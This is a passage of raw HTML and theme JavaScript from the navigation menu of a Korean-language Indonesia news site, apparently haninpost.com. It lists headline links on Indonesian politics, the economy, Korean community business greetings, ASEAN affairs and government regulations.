                <div class="td-module-thumb"><a href="https://haninpost.com/archives/122700"  rel="bookmark" class="td-image-wrap " title="인도네시아, 세계 최초 ‘휴대용 레이저 무기’ 개발 성공&#8230; 미래 전장의 ‘게임 체인저’ 등극하나" ><img class="entry-thumb" src="" alt="" title="인도네시아, 세계 최초 ‘휴대용 레이저 무기’ 개발 성공&#8230; 미래 전장의 ‘게임 체인저’ 등극하나" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/12/PT-PAL-Indonesia가-세계-최초로-휴대용-레이저-무기Senjata-Laser-Hand-Held-개발-성공-국방차관-사격-시연-모습.2025.12.1-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/122700"  rel="bookmark" title="인도네시아, 세계 최초 ‘휴대용 레이저 무기’ 개발 성공&#8230; 미래 전장의 ‘게임 체인저’ 등극하나">인도네시아, 세계 최초 ‘휴대용 레이저 무기’ 개발 성공&#8230; 미래 전장의 ‘게임 체인저’ 등극하나</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/122696"  rel="bookmark" class="td-image-wrap " title="인도네시아, 2026년 1월부터 D-8 의장국 공식 수행… ‘글로벌 사우스’ 경제 협력 주도" ><img class="entry-thumb" src="" alt="" title="인도네시아, 2026년 1월부터 D-8 의장국 공식 수행… ‘글로벌 사우스’ 경제 협력 주도" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/12/글로벌-사우스Global-South·주로-남반구에-위치한-신흥국과-개도국-8개국-협의체D-8-회의.-2025.12.22.사진-외교부-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/122696"  rel="bookmark" title="인도네시아, 2026년 1월부터 D-8 의장국 공식 수행… ‘글로벌 사우스’ 경제 협력 주도">인도네시아, 2026년 1월부터 D-8 의장국 공식 수행… ‘글로벌 사우스’ 경제 협력 주도</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/122694"  rel="bookmark" class="td-image-wrap " title="인도네시아 식약청(BPOM), 개도국 최초로 WHO 공인 규제 당국(WLA) 지정" ><img class="entry-thumb" src="" alt="" title="인도네시아 식약청(BPOM), 개도국 최초로 WHO 공인 규제 당국(WLA) 지정" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/12/인도네시아-식약청BPOM는-세계보건기구WHO가-공인하는-‘WHO-등재-당국WHO-Listed-Authority-이하-WLA-지위를-획득했다.-2025.12.25-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/122694"  rel="bookmark" title="인도네시아 식약청(BPOM), 개도국 최초로 WHO 공인 규제 당국(WLA) 지정">인도네시아 식약청(BPOM), 개도국 최초로 WHO 공인 규제 당국(WLA) 지정</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/122616"  rel="bookmark" class="td-image-wrap " title="2025년 정치 10대 뉴스" ><img class="entry-thumb" src="" alt="" title="2025년 정치 10대 뉴스" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/09/2025년-9월-17일-프라보워-수비안토-대통령은-2024-2029년-임기의-내각-2개-장관직과-3개-차관을-공식-취임시켰다.-사진-BPMI-Setpres-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/122616"  rel="bookmark" title="2025년 정치 10대 뉴스">2025년 정치 10대 뉴스</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/122567"  rel="bookmark" class="td-image-wrap " title="美·인니, 관세협정 모든 쟁점에 합의…내년 1월 양국 정상 서명" ><img class="entry-thumb" src="" alt="" title="美·인니, 관세협정 모든 쟁점에 합의…내년 1월 양국 정상 서명" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/10/프라보워-수비안토-대통령이-2025년-10월-13일-이집트-카이로에서-열린-가자-평화-정상회의에서-도널드-트럼프-미국-대통령과-함께-사진을-찍고-있다.-Doc.-YouTube-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/122567"  rel="bookmark" title="美·인니, 관세협정 모든 쟁점에 합의…내년 1월 양국 정상 서명">美·인니, 관세협정 모든 쟁점에 합의…내년 1월 양국 정상 서명</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-89439"><a href="https://haninpost.com/archives/category/%ea%b2%bd%ec%a0%9c">경제</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-89440"><a href="https://haninpost.com/archives/category/%ec%82%ac%ed%9a%8c">사회</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-47942"><a href="https://haninpost.com/archives/category/life-style">Life Style</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31405"><a href="https://haninpost.com/archives/category/korea-news">한인소식</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12137"><a href="https://haninpost.com/archives/category/korean-biz">한인경제</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"28","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "3326";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "666";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_5" ><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/122812"  rel="bookmark" class="td-image-wrap " title="코린도 그룹 비마루나 자야, 인도네시아 AEO 인증 획득…  한국계 물류 기업 최초" ><img class="entry-thumb" src="" alt="" title="코린도 그룹 비마루나 자야, 인도네시아 AEO 인증 획득…  한국계 물류 기업 최초" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/코린도-그룹-비마루나-자야-인도네시아-AEO-인증-획득.-2025.12.29-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/122812"  rel="bookmark" title="코린도 그룹 비마루나 자야, 인도네시아 AEO 인증 획득…  한국계 물류 기업 최초">코린도 그룹 비마루나 자야, 인도네시아 AEO 인증 획득…  한국계 물류 기업 최초</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/122795"  rel="bookmark" class="td-image-wrap " title="[2026 새해인사] 박해열 관장 / KOTRA 자카르타 무역관" ><img class="entry-thumb" src="" alt="" title="[2026 새해인사] 박해열 관장 / KOTRA 자카르타 무역관" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/12/-관장-KOTRA-자카르타-무역관-e1767175090460-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/122795"  rel="bookmark" title="[2026 새해인사] 박해열 관장 / KOTRA 자카르타 무역관">[2026 새해인사] 박해열 관장 / KOTRA 자카르타 무역관</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/122785"  rel="bookmark" class="td-image-wrap " title="[2026년 새해인사] 이강현 회장 / 재인도네시아 한인상공회의소" ><img class="entry-thumb" src="" alt="" title="[2026년 새해인사] 이강현 회장 / 재인도네시아 한인상공회의소" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/12/이강현-회장-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/122785"  rel="bookmark" title="[2026년 새해인사] 이강현 회장 / 재인도네시아 한인상공회의소">[2026년 새해인사] 이강현 회장 / 재인도네시아 한인상공회의소</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/122783"  rel="bookmark" class="td-image-wrap " title="[2026년 새해인사] 장윤하 회장 / 한인중소벤처기업협의회 (KOSA)" ><img class="entry-thumb" src="" alt="" title="[2026년 새해인사] 장윤하 회장 / 한인중소벤처기업협의회 (KOSA)" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/12/장윤하-회장-중소벤처기업협의회-KOSA-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/122783"  rel="bookmark" title="[2026년 새해인사] 장윤하 회장 / 한인중소벤처기업협의회 (KOSA)">[2026년 새해인사] 장윤하 회장 / 한인중소벤처기업협의회 (KOSA)</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/122773"  rel="bookmark" class="td-image-wrap " title="[2026년 새해인사] 이종윤 회장 / 재인도네시아 한국신발협의회" ><img class="entry-thumb" src="" alt="" title="[2026년 새해인사] 이종윤 회장 / 재인도네시아 한국신발협의회" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/12/이종윤-회장-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/122773"  rel="bookmark" title="[2026년 새해인사] 이종윤 회장 / 재인도네시아 한국신발협의회">[2026년 새해인사] 이종윤 회장 / 재인도네시아 한국신발협의회</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-11329"><a href="https://haninpost.com/archives/category/asean-news">ASEAN글로벌</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "2240";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "448";
tdBlocksArray.push(block_tdi_6);
</script><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_6" ><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/122500"  rel="bookmark" class="td-image-wrap " title="인니, 러시아 주도 경제협력체 &#8216;유라시아경제연합&#8217;과 FTA 체결" ><img class="entry-thumb" src="" alt="" title="인니, 러시아 주도 경제협력체 &#8216;유라시아경제연합&#8217;과 FTA 체결" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/12/AKR20251222051300104_01_i_P4-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/122500"  rel="bookmark" title="인니, 러시아 주도 경제협력체 &#8216;유라시아경제연합&#8217;과 FTA 체결">인니, 러시아 주도 경제협력체 &#8216;유라시아경제연합&#8217;과 FTA 체결</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/122045"  rel="bookmark" class="td-image-wrap " title="이장근 주아세안 대사, 34년 외교 여정 마무리… &#8220;자카르타는 아세안의 거점&#8221;" ><img class="entry-thumb" src="" alt="" title="이장근 주아세안 대사, 34년 외교 여정 마무리… &#8220;자카르타는 아세안의 거점&#8221;" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/12/이장근-주아세안대표부-대사가-이임-환송식에서-인사하고-있다.-자카르타-중진공-글로벌비즈니스센터GBC-2025년-12월-10일.사진-한인포스트--180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/122045"  rel="bookmark" title="이장근 주아세안 대사, 34년 외교 여정 마무리… &#8220;자카르타는 아세안의 거점&#8221;">이장근 주아세안 대사, 34년 외교 여정 마무리… &#8220;자카르타는 아세안의 거점&#8221;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/122129"  rel="bookmark" class="td-image-wrap " title="동남아 스캠·글로벌위험 확산에…외교부, 영사안전국 인력 보강" ><img class="entry-thumb" src="" alt="" title="동남아 스캠·글로벌위험 확산에…외교부, 영사안전국 인력 보강" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/12/PYH2025102112520001300_P4-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/122129"  rel="bookmark" title="동남아 스캠·글로벌위험 확산에…외교부, 영사안전국 인력 보강">동남아 스캠·글로벌위험 확산에…외교부, 영사안전국 인력 보강</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/122114"  rel="bookmark" class="td-image-wrap " title="美, 비자 이어 ESTA심사까지 SNS 5년 검열…&#8221;표현자유 어디갔나&#8221;" ><img class="entry-thumb" src="" alt="" title="美, 비자 이어 ESTA심사까지 SNS 5년 검열…&#8221;표현자유 어디갔나&#8221;" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/12/PRU20251211150901009_P4-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/122114"  rel="bookmark" title="美, 비자 이어 ESTA심사까지 SNS 5년 검열…&#8221;표현자유 어디갔나&#8221;">美, 비자 이어 ESTA심사까지 SNS 5년 검열…&#8221;표현자유 어디갔나&#8221;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/122112"  rel="bookmark" class="td-image-wrap " title="美, ESTA 심사 강화…신청자 5년치 소셜미디어 정보 수집 추진" ><img class="entry-thumb" src="" alt="" title="美, ESTA 심사 강화…신청자 5년치 소셜미디어 정보 수집 추진" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/12/PYH2025092201870001300_P4-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/122112"  rel="bookmark" title="美, ESTA 심사 강화…신청자 5년치 소셜미디어 정보 수집 추진">美, ESTA 심사 강화…신청자 5년치 소셜미디어 정보 수집 추진</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12138"><a href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95">정부규정</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "557";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "112";
tdBlocksArray.push(block_tdi_7);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/122828\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uad6d\uc601\ubcf4\ud5d8\uc0ac, \uc678\uad6d\uc778 \uad50\ud1b5\uc0ac\uace0 \ud53c\ud574\uc790\uc5d0 \u2018\uae30\ubcf8 \ubcf4\ud638\u2019 \ubcf4\uc7a5 \ud655\uc778\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uad6d\uc601\ubcf4\ud5d8\uc0ac, \uc678\uad6d\uc778 \uad50\ud1b5\uc0ac\uace0 \ud53c\ud574\uc790\uc5d0 \u2018\uae30\ubcf8 \ubcf4\ud638\u2019 \ubcf4\uc7a5 \ud655\uc778\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2024\/11\/\uc11c\ubd80-\uc790\ubc14-\uc8fc-\ud478\ub974\uc640\uce74\ub974\ud0c0-\uce58\ud480\ub77c\ub791-\uace0\uc18d\ub3c4\ub85c-92km-\uc9c0\uc810Tol-Cipularang-Km-92-\uc5f0\uc1c4\ucd94\ub3cc-\uad50\ud1b5\uc0ac\uace0.2024.11.11.jpg-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/122828\"  rel=\"bookmark\" title=\"\uad6d\uc601\ubcf4\ud5d8\uc0ac, \uc678\uad6d\uc778 \uad50\ud1b5\uc0ac\uace0 \ud53c\ud574\uc790\uc5d0 \u2018\uae30\ubcf8 \ubcf4\ud638\u2019 \ubcf4\uc7a5 \ud655\uc778\">\uad6d\uc601\ubcf4\ud5d8\uc0ac, \uc678\uad6d\uc778 \uad50\ud1b5\uc0ac\uace0 \ud53c\ud574\uc790\uc5d0 \u2018\uae30\ubcf8 \ubcf4\ud638\u2019 \ubcf4\uc7a5 \ud655\uc778<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/122336\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\ub178\ub3d9\ubd80, \uc804\uad6d \u2018\uc801\uc815\uc0dd\uacc4\ube44(KHL)\u2019 \uacf5\uc2dd \ubc1c\ud45c\u2026 \uc790\uce74\ub974\ud0c0 \uc6d4 590\ub9cc \ub8e8\ud53c\uc544 \u2018\ucd5c\uace0\u2019\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\ub178\ub3d9\ubd80, \uc804\uad6d \u2018\uc801\uc815\uc0dd\uacc4\ube44(KHL)\u2019 \uacf5\uc2dd \ubc1c\ud45c\u2026 \uc790\uce74\ub974\ud0c0 \uc6d4 590\ub9cc \ub8e8\ud53c\uc544 \u2018\ucd5c\uace0\u2019\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/12\/2025-38\uac1c\uc8fc-\uc801\uc815\uc0dd\uacc4\ube44-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/122336\"  rel=\"bookmark\" title=\"\ub178\ub3d9\ubd80, \uc804\uad6d \u2018\uc801\uc815\uc0dd\uacc4\ube44(KHL)\u2019 \uacf5\uc2dd \ubc1c\ud45c\u2026 \uc790\uce74\ub974\ud0c0 \uc6d4 590\ub9cc \ub8e8\ud53c\uc544 \u2018\ucd5c\uace0\u2019\">\ub178\ub3d9\ubd80, \uc804\uad6d \u2018\uc801\uc815\uc0dd\uacc4\ube44(KHL)\u2019 \uacf5\uc2dd \ubc1c\ud45c\u2026 \uc790\uce74\ub974\ud0c0 \uc6d4 590\ub9cc \ub8e8\ud53c\uc544 \u2018\ucd5c\uace0\u2019<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/122426\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"2026\ub144\ubd80\ud130 \uc8fc\ubbfc\uc99d \uc548\uba74 \uc778\uc2dd \uc758\ubb34\ud654\u2026 \ub514\uc9c0\ud138 \ubc94\uc8c4 \ucc28\ub2e8 \ucd1d\ub825\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"2026\ub144\ubd80\ud130 \uc8fc\ubbfc\uc99d \uc548\uba74 \uc778\uc2dd \uc758\ubb34\ud654\u2026 \ub514\uc9c0\ud138 \ubc94\uc8c4 \ucc28\ub2e8 \ucd1d\ub825\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2024\/01\/\u25b2IKD-Identitas-Kependudukan-Digital-\uc8fc\ubbfc\uc99d-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/122426\"  rel=\"bookmark\" title=\"2026\ub144\ubd80\ud130 \uc8fc\ubbfc\uc99d \uc548\uba74 \uc778\uc2dd \uc758\ubb34\ud654\u2026 \ub514\uc9c0\ud138 \ubc94\uc8c4 \ucc28\ub2e8 \ucd1d\ub825\">2026\ub144\ubd80\ud130 \uc8fc\ubbfc\uc99d \uc548\uba74 \uc778\uc2dd \uc758\ubb34\ud654\u2026 \ub514\uc9c0\ud138 \ubc94\uc8c4 \ucc28\ub2e8 \ucd1d\ub825<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/121429\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \uc2e0\uc218\ub3c4 &#8216;190\ub144 \ud1a0\uc9c0\uc0ac\uc6a9\uad8c&#8217; \uc704\ud5cc\u2026 &#8220;\ub204\uc0b0\ud0c0\ub77c \ud504\ub85c\uc81d\ud2b8 \ud63c\uc120&#8221;\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \uc2e0\uc218\ub3c4 &#8216;190\ub144 \ud1a0\uc9c0\uc0ac\uc6a9\uad8c&#8217; \uc704\ud5cc\u2026 &#8220;\ub204\uc0b0\ud0c0\ub77c \ud504\ub85c\uc81d\ud2b8 \ud63c\uc120&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/11\/\uc2e0\uc218\ub3c4-Ibu-Kota-Nusantara-IKN-180x135.png\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/121429\"  rel=\"bookmark\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \uc2e0\uc218\ub3c4 &#8216;190\ub144 \ud1a0\uc9c0\uc0ac\uc6a9\uad8c&#8217; \uc704\ud5cc\u2026 &#8220;\ub204\uc0b0\ud0c0\ub77c \ud504\ub85c\uc81d\ud2b8 \ud63c\uc120&#8221;\">\uc778\ub3c4\ub124\uc2dc\uc544 \uc2e0\uc218\ub3c4 &#8216;190\ub144 \ud1a0\uc9c0\uc0ac\uc6a9\uad8c&#8217; \uc704\ud5cc\u2026 &#8220;\ub204\uc0b0\ud0c0\ub77c \ud504\ub85c\uc81d\ud2b8 \ud63c\uc120&#8221;<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/121289\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \ud558\uc6d0, 40\ub144\ub9cc\uc5d0 \uc0c8 \ud615\uc0ac\uc18c\uc1a1\ubc95 \ud1b5\uacfc&#8230;14\uac00\uc9c0 